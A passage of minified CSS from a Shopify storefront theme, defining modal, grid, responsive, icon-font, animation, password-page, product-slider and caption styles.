.2s;text-decoration:none;color:#95979c;border:0;outline:0;background:transparent;z-index:1000}.remodal-close:hover,.remodal-close:focus{color:#2b2e38}.remodal-close:before{font-family:Arial,Helvetica CY,Nimbus Sans L,sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"\d7";text-align:center}.remodal-confirm,.remodal-cancel{font:inherit;display:inline-block;overflow:visible;min-width:110px;margin:0;padding:12px 0;cursor:pointer;transition:background .2s;text-align:center;vertical-align:middle;text-decoration:none;border:0;outline:0}.remodal-confirm{color:#fff;background:#81c784}.remodal-confirm:hover,.remodal-confirm:focus{background:#66bb6a}.remodal-cancel{color:#fff;background:#e57373}.remodal-cancel:hover,.remodal-cancel:focus{background:#ef5350}.remodal-confirm::-moz-focus-inner,.remodal-cancel::-moz-focus-inner,.remodal-close::-moz-focus-inner{padding:0;border:0}@keyframes remodal-opening-keyframes{0%{transform:scale(1.05);opacity:0}to{transform:none;opacity:1}}@keyframes remodal-closing-keyframes{0%{transform:scale(1);opacity:1}to{transform:scale(.95);opacity:0}}@keyframes remodal-overlay-opening-keyframes{0%{opacity:0}to{opacity:1}}@keyframes remodal-overlay-closing-keyframes{0%{opacity:1}to{opacity:0}}@media only screen and (min-width: 641px){.remodal{max-width:900px}}.lt-ie9 .remodal-overlay{background:#2b2e38}.lt-ie9 .remodal{width:700px}.column.alpha,.columns.alpha{margin-left:0}.column.omega,.columns.omega{margin-right:0}.container{position:relative;width:100%;max-width:1170px;margin:0 auto;padding:0 20px;box-sizing:border-box}.column,.columns{width:49%;float:left;box-sizing:border-box}.column,.column-outer{width:100%}.column .column,.column .columns,.column-outer .column,.column-outer .columns,.columns .column,.columns .columns{width:49%;float:left;box-sizing:border-box}footer .column,footer .columns{width:100%;padding-right:0!important}.container .six.columns{width:100%}br.product_clear{display:none}@media (max-width: 749px){.column,.columns{width:32%}.container div.thumbnail{margin-left:2%}.container div.thumbnail:nth-child(3n+1){clear:left;margin-left:0}.four-fifths.column{width:100%}.column .column,.column .columns,.column-outer .column,.column-outer .columns{width:32%}.featured-promotions.promo-per-row-4 .feature-section:nth-of-type(n+7){display:none}.featured-collection-section .container div.thumbnail:nth-of-type(n+4){display:none}.collection-list-section .container div.thumbnail:nth-of-type(n+7){display:none}.featured-blog-section .container div.thumbnail:nth-of-type(n+4){display:none}.related-products--grid .product-list .thumbnail.column:nth-of-type(n+4),.related-products--grid .product-list .thumbnail.columns:nth-of-type(n+4){display:none}}@media (max-width: 480px){.column,.columns{width:49%}.four-fifths.column{width:100%}.container div.thumbnail{margin-left:2%}.container div.thumbnail:nth-child(3n+1){clear:none;margin-left:2%}.container div.thumbnail:nth-child(odd){clear:both;margin-left:0%}.column .column,.column .columns,.column-outer .column,.column-outer .columns{width:49%}.featured-collection-section .container div.thumbnail:nth-of-type(n+4){display:block}.collection-list-section .container div.thumbnail:nth-of-type(n+7){display:block}.featured-blog-section .container div.thumbnail:nth-of-type(n+4){display:block}.related-products--grid .product-list .thumbnail.column:nth-of-type(n+4),.related-products--grid .product-list .thumbnail.columns:nth-of-type(n+4){display:inline-block}}.container.full-width{width:100%}@media (min-width: 750px){.container .four.columns:nth-child(3n+1){clear:both}.container .three.columns:nth-child(4n+1){clear:both}br.product_clear{display:block}.container{width:100%;padding:0 15px}.column,.columns{margin-left:2%}.product-template .column,.product-template .columns{margin-left:1%}.footer .container .one-third.column{margin-left:0%;padding-left:10px;padding-right:10px}.column:first-child,.columns:first-child{margin-left:0}.container .one.column,.container .one.columns{width:6.5%}.container .two.columns{width:15%}.container .three.columns{width:23.5%}.container .four.columns{width:32%}.container .five.columns{width:39.3333333333%}.container .six.columns{width:49%}.container .seven.columns{width:57.16666666667%}.container .eight.columns{width:65.3333333333%}.container .nine.columns{width:73.5%}.container .ten.columns{width:81.6666666667%}.container .eleven.columns{width:89.3333333333%}.container .twelve.columns{width:100%;margin-left:0}.container .one-third.column{width:32.6666666667%}.container .two-thirds.column{width:65.3333333333%}.container .one-fourth.column{width:24%}.container .three-fourths.column{width:72%}.container .one-fifth.column{width:20.2%}.container .one-fifth-sidebar.column{width:18.4%}.container .two-fifth.column{width:38.4%}.container .three-fifth.column{width:57.6%}.container .four-fifths.column{width:77.8%}.container .one-half.column{width:49%}.container .offset-by-one.column,.container .offset-by-one.columns{margin-left:8.66666666667%}.container .offset-by-two.column,.container .offset-by-two.columns{margin-left:17.3333333333%}.container .offset-by-three.column,.container .offset-by-three.columns{margin-left:26%}.container .offset-by-four.column,.container .offset-by-four.columns{margin-left:34.6666666667%}.container .offset-by-five.column,.container .offset-by-five.columns{margin-left:43.3333333333%}.container .offset-by-six.column,.container .offset-by-six.columns{margin-left:52%}.container .offset-by-seven.column,.container .offset-by-seven.columns{margin-left:60.6666666667%}.container .offset-by-eight.column,.container .offset-by-eight.columns{margin-left:69.3333333333%}.container .offset-by-nine.column,.container .offset-by-nine.columns{margin-left:78%}.container .offset-by-ten.column,.container .offset-by-ten.columns{margin-left:86.6666666667%}.container .offset-by-eleven.column,.container .offset-by-eleven.columns{margin-left:95.3333333333%}.container .offset-by-one-third.column,.container .offset-by-one-third.columns{margin-left:34.6666666667%}.container .offset-by-two-thirds.column,.container .offset-by-two-thirds.columns{margin-left:69.3333333333%}.container .offset-by-one-half.column,.container .offset-by-one-half.columns{margin-left:52%}}.container:after,.row:after,.u-cf{content:"";display:table;clear:both}.clearfix:before,.clearfix:after,.row:before,.row:after{content:" ";display:block;overflow:hidden;visibility:hidden;width:0;height:0}.row:after,.clearfix:after{clear:both}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}@media only screen and (max-width: 959px){#contact_form input.sign_up[type=submit]{margin-left:0;margin-bottom:1.5em;width:100%}.footer #contact_form input.sign_up[type=submit]{margin-bottom:0;width:auto}input.contact_email[type=email]{width:100%}.collection_menu{display:none}h1.collection_title_tags,div.collection_title_tags{border-right:0;margin-right:0;padding-right:0}.footer .payment_methods img{width:45px}.footer .footer-menu-wrap h6{font-size:15px}.footer .footer-menu-wrap h6>span.icon-blog{margin-right:2px}.footer .footer-menu-wrap h6>span.icon-blog svg{width:27px;height:22px}.footer .footer-menu-wrap h6 a{font-size:15px}}@media only screen and (min-width: 1025px){.desktop_hide{display:none!important}}@media only screen and (max-width: 1024px){.quick_shop{display:none!important}}@media only screen and (min-width: 750px) and (max-width: 1024px){.tablet_hide{display:none!important}}@media only screen and (min-width: 850px) and (max-width: 1023px){.nav a,.nav a:visited,.nav a:active,.nav a:focus{font-size:12px;padding:15px 0}.menu a,.menu a:visited,.menu a:active,.menu a:focus{font-size:12px;padding:15px 0}.menu li,#header span.menu_title,.menu a span{padding-left:2px;padding-right:2px}.nav .menu li.search_link{display:inline-block}.menu li.search_container{display:none}.sticky_nav div.logo img{margin-top:0}.main_nav_wrapper .main_nav div.logo a{padding:10px 5px 10px 0}.sticky_nav--stick .mini_cart,.sticky_nav--stick .nav a.mini_cart{padding:15px 5px!important}.sticky_nav--stick .mini_cart .cart_count,.sticky_nav--stick .nav a.mini_cart .cart_count{top:3px}}@media only screen and (min-width: 750px) and (max-width: 849px){.nav a,.nav a:visited,.nav a:active,.nav a:focus{font-size:13px}.menu a,.menu a:visited,.menu a:active,.menu a:focus{font-size:13px}.nav>ul>div>li>a{padding:12px 0}.nav>ul>div>li>a:active{padding:12px 0}.nav span.icon-down-arrow{font-size:9px!important}.menu li,#header span.menu_title,.menu a span{padding-left:2px;padding-right:2px}.menu li:last-child,#header span.menu_title:last-child,.menu a span:last-child{padding-right:0}.nav .menu li.search_link{display:inline-block}.menu li.search_container{display:none}.sticky_nav div.logo img{margin-top:0}.main_nav_wrapper .main_nav div.logo a{padding:10px 5px 10px 0}.tablet_hide{display:none!important}.sticky_nav--stick .mini_cart,.sticky_nav--stick .nav a.mini_cart{padding:11px 5px!important}.menu.left a{font-size:12px}.promo_banner .menu a,.promo_banner p{font-size:10px}.top_bar .search_form input{min-width:250px}.top_bar a.mini_cart span{right:-2px}}@media (max-width: 749px){.featured-content-section .mobile_hide{display:block!important}.article_image{padding-bottom:0}.sidebar_content{border:0;padding:0}.nav_arrows{float:none;text-align:center}.nav_arrows .prev{float:left}.nav_arrows .next{float:right}#header .top_bar a.mobile_logo{margin:auto;position:absolute;top:0;left:0;bottom:0;right:0;font-size:18px;line-height:34px;z-index:5;width:50%;height:auto}#header a.mobile_logo img{width:auto;max-width:150px;max-height:35px;padding-top:5px}.payment_methods{text-align:center;float:none;display:block}.credits{float:none;display:block;text-align:center}.is-absolute{top:0!important}.blog_filter{margin-top:1em;width:100%!important}.section_select{text-align:center}.flex-control-nav{bottom:10px}.featured_links a span{font-size:12px}.or{text-align:center;width:100%;display:inline-block;padding-left:0;padding-bottom:5px}.mobile_hidden{display:none!important}table tr.order_summary td.label{text-align:left}.featured_text{font-size:14px;line-height:1.7em}#header{display:block}.header{display:none}h4.toggle{cursor:pointer}.toggle span{display:block}.toggle_list{display:none}select{width:100%;margin-left:0}input[type=submit],input[type=reset],input[type=button],input.action_button[type=submit],input.action_button[type=button],.sign_up{margin-left:0;width:100%;outline:0}.credits_right{text-align:left}.container .column.thumbnail,.container .columns.thumbnail{margin-top:1em}td{padding:4px!important}.title_column{float:left}.container div.mobile_only,.mobile_only{display:block}span.mobile_only{display:inline}.price_total{text-align:right}.price_total_text{display:block}.update_subtotal,.price_total,.remove_column,.checkout_table_header{display:none}.mobile_right{text-align:right}.cart_price{display:block;margin-bottom:0}table tr th,table tr td{padding:2px}input.action_button{margin-bottom:1em!important}.multiple_product_images{display:none}.headline{font-size:1.3em;line-height:1.2;position:relative}p.subtitle{font-size:1.1em;line-height:1.2;position:relative}.top_subtotal{display:none}.main{padding-top:38px}.page-contact .main{padding-top:30px}div.main.content{padding-top:38px}.top_bar{background-color:#191919}.top_bar a.mini_cart span{background-color:#c33218;top:1px;right:-3px}.collection h2,.collection h2.title{margin:0}.footer .newsletter form input.action_button{margin-bottom:0!important}.footer .columns .column,.footer .columns .columns{width:100%}.footer .copyright{text-align:center}.footer .payment_option .payment_methods{float:none;text-align:center;margin:0 auto}}@media only screen and (min-width: 480px) and (max-width: 749px){.mobile_hidden,.mobile_hide,.featured-content-section .tablet_hide{display:none!important}}@media (max-width: 480px){.mobile_hidden,.mobile_hide,.featured-content-section .mobile_hide{display:none!important}.cart_image{max-width:60px;padding-right:10px}.action_button{font-size:14px}h1,h2,h3,h4,h6,.collection_title,.empty_cart{font-size:110%;line-height:1.5em}h5{font-size:90%}h1,h1.home,.title a,h2{padding:0}}@media only screen and (min-device-width: 320px) and (max-device-width: 1024px){html{-webkit-text-size-adjust:100%}}@font-face{font-family:turbo;src:url(//www.maplenest.com/cdn/shop/t/44/assets/turbo.eot?v=22446298993688963281680844890);src:url(//www.maplenest.com/cdn/shop/t/44/assets/turbo.eot?v=22446298993688963281680844890) format("embedded-opentype"),url(//www.maplenest.com/cdn/shop/t/44/assets/turbo.woff?v=1876293967402835401680844890) format("woff"),url(//www.maplenest.com/cdn/shop/t/44/assets/turbo.ttf?v=35221075142360648371680844890) format("truetype"),url(//www.maplenest.com/cdn/shop/t/44/assets/turbo.svg?v=35158008340974890511680844890) format("svg");font-weight:400;font-style:normal}[class^=icon-]:before,[class*=" icon-"]:before{font-family:turbo;font-style:normal;font-weight:700;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.15em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-pinterest:before{content:"\e906"}.icon-bag:before{content:"\e900"}.icon-cart:before{content:"\e901"}.icon-check:before{content:"\e902"}.icon-cross:before{content:"\e903"}.icon-down-arrow:before{content:"\e904"}.icon-mail:before{content:"\e905"}.icon-left-arrow:before{content:"\e90a"}.icon-menu:before{content:"\e90c"}.icon-minus:before{content:"\e90d"}.icon-phone:before{content:"\e90e"}.icon-plus:before{content:"\e910"}.icon-right-arrow:before{content:"\e911";margin-right:0}.icon-search:before{content:"\e913"}.icon-up-arrow:before{content:"\e917"}.icon-user:before{content:"\e918"}.icon-youtube:before{content:"\e914"}.icon-gplus:before{content:"\e907"}.icon-vimeo:before{content:"\e912"}.icon-rss:before{content:"\e908"}.icon-houzz:before{content:"\e909"}.icon-snapchat:before{content:"\e90b"}.icon-instagram:before{content:"\e90f"}.icon-facebook:before{content:"\ea90"}.icon-twitter:before{content:"\ea96"}.icon-tumblr:before{content:"\eab9"}.icon-linkedin:before{content:"\eaca"}.icon-twitter-share:before{content:"\ea96"}.icon-facebook-share:before{content:"\ea90"}.icon-gplus-share:before{content:"\e907"}.icon-pinterest-share:before{content:"\e906"}.icon-mail-share:before{content:"\e905"}span.icon-down-arrow{padding:0!important;font-size:12px!important}@-moz-document url-prefix(){.menu span.icon-down-arrow{top:-2px}}.menu li.search_link{display:none;padding-left:10px;padding-right:10px}.sticky_nav .menu li.search_link{display:inline-block;float:right}.sticky_nav .menu-position--block .logo{display:none}.menu li.search_container{width:30%;float:right;padding-top:3px}@media (min-width: 1400px){.menu li.search_container{margin-left:15px}}.logo-align--left .menu li.search_container{width:18%}.menu-position--block .menu li.search_container{width:18%;float:none}form.search_form,.search_form input{padding-top:0;margin-bottom:0;position:relative;-webkit-appearance:none;border-radius:0;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased}.top_bar form.search_form,.top_bar .search_form input{margin-top:5px}.search_form input,.search_form input:active,.search_form input:focus{font-family:Rubik;font-weight:400;font-size:12px;letter-spacing:0px;background-color:transparent;padding-right:35px;border-color:#fff}.header_search_form{width:90%;margin:10px auto;padding:0;position:relative;border-bottom:solid 1px #ffffff}@media (max-width: 480px){.header_search_form{width:90%}}.header_search_form input,.header_search_form input:focus,.header_search_form input:active{background-color:transparent;font-family:Rubik;color:#000;font-weight:400;letter-spacing:0px;border:none;font-size:22px;line-height:22px;margin-bottom:0;border:1px solid #e8e8e8;border-radius:18px;-webkit-border-radius:18px;-moz-border-radius:18px;min-height:auto;height:auto;padding:6px 15px}@media (max-width: 480px){.header_search_form input,.header_search_form input:focus,.header_search_form input:active{font-size:15px}}.search_form input:focus::-webkit-input-placeholder{color:#191919}.search_form input:focus:-moz-placeholder{color:#191919}.search_form input:focus::-moz-placeholder{color:#191919}.search_form input:focus:-ms-input-placeholder{color:#191919}.feature_image .search_form input,.feature_image .search_form input:active,.feature_image .search_form input:focus{color:#000;border:1px solid #000000}.feature_image .search_form input::-webkit-input-placeholder{color:#000}.feature_image .search_form input:-moz-placeholder{color:#000}.feature_image .search_form input::-moz-placeholder{color:#000}.feature_image .search_form input:-ms-input-placeholder{color:#000}.search-submit{position:absolute;z-index:1000;color:#fff;font-size:20px;top:3px;right:4px;cursor:pointer;background-color:#c33218;padding:3px 12px;border-radius:15px;height:29px}.top_bar .search-submit{top:3px;right:10px;color:#333}.search-submit:hover{background:#000}.top_bar .search_form ::-webkit-input-placeholder{color:#333}.top_bar .search_form input,.top_bar .search_form input:active,.top_bar .search_form input:focus{color:#333;border-color:#fff;background-color:#fff;border-radius:4px;height:30px;line-height:30px;min-height:30px}.feature_image .search-submit{color:#000}.blog_search .search-submit{color:#333;top:10px;right:8px;z-index:1}.social_icons{margin-left:0;margin-top:0}.social_icons li{display:inline;padding-right:2px}footer .footer-social-icons{margin-top:30px}@media (max-width: 749px){footer .footer-social-icons{display:none}}footer .footer-social-icons--mobile{display:none;padding-left:0}@media (max-width: 749px){footer .footer-social-icons--mobile{display:block}footer .footer-social-icons--mobile>ul{display:block;padding-left:0}}footer .social_icons{display:block}@media (max-width: 749px){footer .social_icons{padding-left:0;text-align:center}}footer .social_icons a,footer .social_icons a:visited{color:#d8d8d8;font-size:18px;display:inline-block}@media (max-width: 480px){footer .social_icons a,footer .social_icons a:visited{margin-bottom:0}}footer .social_icons a:active,footer .social_icons a:hover{color:#c33218;font-size:18px}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2017 Daniel Eden
 */.animated{animation-duration:1s;animation-fill-mode:both}.animated.infinite{animation-iteration-count:infinite}.animated.hinge{animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{animation-duration:.75s}@keyframes bounceIn{0%,20%,40%,60%,80%,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scaleX(1)}}.bounceIn{animation-name:bounceIn}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{0%{opacity:0;transform:translate3d(0,-20px,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{0%{opacity:0;transform:translate3d(-20px,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{0%{opacity:0;transform:translate3d(20px,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,20px,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{animation-name:fadeOut}@keyframes fadeOutUp{0%{opacity:1}to{opacity:0;transform:translate3d(0,-100%,0)}}.fadeOutUp{animation-name:fadeOutUp}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{animation-name:zoomOut}.delay-0s{-moz-animation-delay:0;-webkit-animation-delay:0;animation-delay:0}.delay-025s{-moz-animation-delay:.25s;-webkit-animation-delay:.25s;animation-delay:.25s;opacity:0}.delay-05s{-moz-animation-delay:.5s;-webkit-animation-delay:.5s;animation-delay:.5s;opacity:0}.delay-075s{-moz-animation-delay:.75s;-webkit-animation-delay:.75s;animation-delay:.75s;opacity:0}.delay-1s{-moz-animation-delay:1s;-webkit-animation-delay:1s;animation-delay:1s;opacity:0}.animate_right,.animate_left,.animate_up,.animate_down{opacity:0}.ie .animated,.ie .animate_right,.ie .animate_left,.ie .hsContent,.ie #slide-1 .animated{opacity:1!important}.ie delay-025s,.ie .delay-0s,.ie .delay-025s,.ie .delay-05s,.ie .delay-075s,.ie .delay-1s{opacity:1!important}.ie select{background-image:none!important}@media (max-width: 749px){.delay-0s,.delay-025s,.delay-05s,.delay-075s,.delay-1s,.animate_right,.animate_left,.animate_up,.animate_down{opacity:1}}#password-page-bg{color:#fff;background:url(//www.maplenest.com/cdn/shop/t/44/assets/password-page-background.jpg?v=7155332834415310781680844890) center center;background-repeat:no-repeat;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}#password-container{margin:75px auto 0;max-width:100%;text-align:center;display:table}@media (max-width: 749px){#password-container{margin-top:10px}}#password-container h1{color:#fff}.password-page-row{display:table-row;width:100%;height:100%;margin:0 auto}.password-page-col{display:table-cell;vertical-align:middle;padding:5px 30px;width:100%}.password-page-message{color:#fff;font-size:3em;line-height:1.2;margin:10px auto;padding:12px 0;border-top:1px solid #ffffff;border-bottom:1px solid #ffffff}.password-page-follow{color:#fff}.password-logo{max-width:200px;margin:0 auto}.password-message{max-width:600px;font-size:1.2em;color:#d8d8d8}.hr-small{margin:20px auto;width:50px}.password-social{margin-top:10px;padding-top:20px}.password-social ul{margin-left:0;padding-left:0;margin-bottom:10px}.password-social .social_icons li{display:inline;margin-left:0}.password-social .social_icons a,.password-social .social_icons a:visited,.password-social .social_icons a:active{color:#fff;font-size:25px}.password-social .social_icons a:hover{color:#191919}.password-footer{margin-top:15px;margin-bottom:40px;font-size:13px;color:#d8d8d8;text-align:center}.powered{display:block;margin-top:15px}.shopify a{background-repeat:no-repeat;background-image:url([data-uri]);padding-left:21px;color:#d8d8d8;text-decoration:none}.password-footer a{color:#d8d8d8;text-decoration:none}.controls{display:block;margin:1em;text-align:right;text-transform:uppercase;position:relative}#open-me{text-align:center;margin-bottom:35px}#open-me a{color:#fff}#open-me a:hover{color:#191919}.close-me{z-index:8000}.modalbox{position:absolute;height:100%;top:-1em;bottom:0;left:0;right:0;padding:0;z-index:5000}.overlay{position:fixed;width:100%;height:100%;max-height:100%;top:0;left:0;background:#fff;background:#fffffff2}.overlay-close{width:150px;height:50px;position:absolute;right:10px;top:10px;border:1px solid #000;font-size:14px}.overlay-data{opacity:0;visibility:hidden;-webkit-transition:opacity .5s;transition:opacity .5s;visibility:0s .5s;transition:opacity .5s,visibility 0s .5s}.overlay-open{opacity:1;visibility:visible;-webkit-transition:opacity .5s;transition:opacity .5s}.inputbox{margin:0 -50% 0 auto;max-width:80%;display:table;text-align:center;position:absolute;top:50%;left:50%;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#000}@media (max-width: 749px){#password-page-bg .modalbox .inputbox{top:50%}}.storefront-password-form label{font-size:.9em;margin:0 0 1em;text-align:center}.storefront-password-form .actions{display:inline-block}.storefront-password-form #password{width:50%;display:inline-block}@media (max-width: 480px){.storefront-password-form #password{width:100%}}#owner{font-size:.9em;margin-top:-1em;opacity:.8}.pass-close{color:#000!important;padding:0!important;margin:1em!important;position:inherit!important}@media screen and (min-width: 320px) and (max-width: 440px) and (max-height: 667px){.modalbox{display:block;width:414px!important;max-width:100%;text-align:center}.pass-close{display:block;margin:.65em -.15em 1em 0!important}}.page-details-section .container{padding:0}.page-details-section .title{margin-top:0}.page-details-section .article{padding-bottom:0}.page-details-section div.container .featured_products{padding-top:0}@media (max-width: 480px){.page-details-section .caption.position-left,.page-details-section .caption.position-right{margin:5% 0 0}.page-details-section .caption.position-center{margin:5% auto 0}}.product-details-template .product-details__blocks .container{padding:0}.product-details-template .action_button:not(.add_to_cart){width:auto}.product-details-template img{width:100%}.product-details-template img.rich-image{max-width:auto;margin-bottom:20px}.homepage-product-slider{margin:0 10px}.homepage-product-slider object.placeholder-image{width:100%;display:block;height:auto;position:relative;padding-top:100%}.homepage-product-slider .placeholder-svg--product{width:100%;height:100%;position:absolute;top:0;left:0}@media (max-width: 749px){.homepage-product-slider.even-num-slides{margin-left:0;width:100%}}.products-slider.slider-gallery.products-length-6 .gallery-cell{width:calc(16.6% - 10px)}@media (max-width: 749px){.products-slider.slider-gallery.products-length-6 .gallery-cell{width:calc(40% - 10px)}}.products-slider.slider-gallery.products-length-5 .gallery-cell{width:calc(20% - 10px)}@media (max-width: 749px){.products-slider.slider-gallery.products-length-5 .gallery-cell{width:calc(40% - 10px)}}.products-slider.slider-gallery.products-length-4 .gallery-cell{width:calc(25% - 30px)}@media (max-width: 749px){.products-slider.slider-gallery.products-length-4 .gallery-cell{width:calc(50% - 10px);margin-left:0%}}@media (max-width: 480px){.products-slider.slider-gallery.products-length-4 .gallery-cell{width:calc(50% - 5px);margin-left:0%}}.products-slider.slider-gallery.products-length-3 .gallery-cell,.products-slider.slider-gallery.products-length-2 .gallery-cell,.products-slider.slider-gallery.products-length-1 .gallery-cell{width:calc(33.33% - 10px)}.products-slider.slider-gallery .gallery-cell.visible-2{width:calc(50% - 10px)}@media (max-width: 749px){.products-slider.slider-gallery .gallery-cell.visible-2{width:calc(50% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-3{width:calc(33.33% - 10px)}@media (max-width: 749px){.products-slider.slider-gallery .gallery-cell.visible-3{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-4{width:calc(25% - 30px)}@media (max-width: 749px){.products-slider.slider-gallery .gallery-cell.visible-4{width:calc(40% - 15px)}}.products-slider.slider-gallery .gallery-cell.visible-5{width:calc(20% - 10px)}@media (max-width: 749px){.products-slider.slider-gallery .gallery-cell.visible-5{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-6{width:calc(16.666% - 10px)}@media (max-width: 749px){.products-slider.slider-gallery .gallery-cell.visible-6{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-7{width:calc(14.2% - 10px)}@media (max-width: 749px){.products-slider.slider-gallery .gallery-cell.visible-7{width:calc(40% - 10px)}}.products-slider.slider-gallery .gallery-cell.visible-7 .product-details{font-size:.7rem}@media (max-width: 985px){.products-length-7 .product-info__caption{display:block}.products-length-7 .thumbnail-overlay{display:none}.products-length-8 .product-info__caption{display:block}.products-length-8 .thumbnail-overlay{display:none}.products-length-9 .product-info__caption{display:block}.products-length-9 .thumbnail-overlay{display:none}.products-length-10 .product-info__caption{display:block}.products-length-10 .thumbnail-overlay{display:none}.products-length-11 .product-info__caption{display:block}.products-length-11 .thumbnail-overlay{display:none}.products-length-12 .product-info__caption{display:block}.products-length-12 .thumbnail-overlay{display:none}.products-length-13 .product-info__caption{display:block}.products-length-13 .thumbnail-overlay{display:none}.products-length-14 .product-info__caption{display:block}.products-length-14 .thumbnail-overlay{display:none}.products-length-15 .product-info__caption{display:block}.products-length-15 .thumbnail-overlay{display:none}.products-length-16 .product-info__caption{display:block}.products-length-16 .thumbnail-overlay{display:none}}.featured_products.product-slider,.featured_products.product-slider .columns{padding-bottom:0}.banner-full-link{line-height:0;font-size:0;color:transparent;top:0;left:0;right:0;bottom:0;position:absolute}.banner-full-link+.caption{pointer-events:none;cursor:pointer}.caption{width:100%;position:absolute;top:50%;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translateY(-50%)}@media (min-width: 750px){.caption{max-width:960px;left:0;right:0;margin:0 auto}}@media (min-width: 1400px){.caption{max-width:1200px}}@media (max-width: 749px){.caption{width:100%}}@media (max-width: 480px){.caption{margin:5% auto;font-size:3vw;position:static;transform:none;width:100%;max-width:280px}}.caption a{pointer-events:all}.caption.position-center{left:0;right:0;margin:0 auto;text-align:center}@media (max-width: 749px){.caption.position-center{width:85%}}@media (max-width: 480px){.caption.position-center{width:100%;padding:0 5%;margin:5% auto}}.caption.position-left{left:0;text-align:left;padding:0 2%}.caption.position-right{right:0;text-align:right;padding:0 2%}.caption .pretext{color:#fff;font-family:Rubik;font-weight:lighter;text-transform:none;font-style:normal;font-size:14px;letter-spacing:1px;margin-bottom:10px}@media (max-width: 480px){.caption .pretext{font-size:1.4em;color:#000;text-shadow:none}}@media (max-width: 749px){.caption .pretext{font-size:7.368421052631579px}}@media (min-width: 750px){.caption .pretext{font-size:8.75px}}@media (min-width: 960px){.caption .pretext{font-size:14px}}.caption .headline{color:#fff;font-family:Rubik;font-weight:400;text-transform:none;font-size:46px;font-style:normal;letter-spacing:1px;line-height:1.4em;margin-bottom:15px;position:relative;padding-bottom:7px}@media (max-width: 480px){.caption .headline{font-size:2.6em;color:#000;text-shadow:none}}@media (max-width: 749px){.caption .headline{font-size:15px;margin-bottom:8px}}@media (min-width: 750px){.caption .headline{font-size:23px;margin-bottom:7px}}@media (min-width: 960px){.caption .headline{font-size:32.857142857142854px}}.caption .subtitle{color:#fff;font-family:Rubik;font-weight:lighter;text-transform:none;font-style:normal;font-size:14px;letter-spacing:1px;position:relative}@media (max-width: 480px){.caption .subtitle{font-size:1.4em;color:#000;text-shadow:none}}@media (max-width: 749px){.caption .subtitle{display:none;font-size:11.666666666666666px}}@media (min-width: 750px){.caption .subtitle{font-size:11.666666666666666px}}@media (min-width: 960px){.caption .subtitle{font-size:14px}}.caption .pretext:empty,.caption .headline:empty,.caption .subtitle:empty{display:none}.caption .pretext:empty:before,.caption .headline:empty:before,.caption .subtitle:empty:before{height:0}.subtitle p a{pointer-events:all}.caption-content{display:inline-block;float:none;max-width:67%;font-size:0}@media (max-width: 749px){.caption-content{max-width:80%}}@media (max-width: 480px){.caption-content{width:100%;max-width:100%}}.caption-content .action_button{margin:10px;background-color:transparent;border:1px solid #c33218;border-radius:21px;height:auto;min-height:auto}@media (max-width: 749px){.caption-content .action_button{margin:5px}}@media (max-width: 480px){.caption-content .action_button{font-size:16px}}.caption-content .action_button:focus{outline:none}.caption-content .action_button svg.icon{width:12px;height:12px;margin-left:7px;display:inline-block;vertical-align:middle}.caption-content .action_button span{display:inline-block;vertical-align:middle}.caption-content .action_button:hover svg.icon path{fill:#fff}.caption-content .action_button:hover span{color:#fff}.caption-content.align-center{text-align:center}@media (max-width: 749px){.caption-content.align-center{max-width:80%}}@media (max-width: 480px){.caption-content.align-center{width:100%;max-width:100%}}.caption-content.align-left{text-align:left}.caption-content.align-left:first-child .action_button{margin-left:0}.caption-content.align-left .subtitle:before{margin-left:0}.caption-content.align-right{text-align:right}.caption-content.align-right:last-child .action_button{margin-right:0}.caption-content.align-right .subtitle:before{margin-right:0}.caption-content.caption-background-true{padding:30px}@media (max-width: 480px){.caption-content.caption-background-true{padding:0}}.image-with-text-overlay-section .caption-content.caption-background-true{padding:50px 0}@media (max-width: 749px){.image-with-text-overlay-section .caption-content.caption-background-true{padding:30px 0}}@media (max-width: 480px){.image-with-text-overlay-section .caption-content.caption-background-true{padding:0}}.caption-background-true,.homepage-video .caption-background-true{background-color:#1e1e1e}@media (max-width: 480px){.homepage-video .caption-background-true{background-color:transparent}}.caption-background-true{background-color:#1e1e1e}.caption-background-true.caption-transparency-true{background-color:transparent}@media (max-width: 480px){.caption-background-true.caption-transparency-true{background-color:transparent}}@media (max-width: 480px){.caption-background-true{background-color:transparent}}a.highlight-false,input[type=button].highlight-false,a.highlight-true,input[type=button].highlight-true,a.continue-button{background-color:#fff;color:#c33218;border:1px solid white;transition:background-color .2s linear,color .2s linear;margin:25px 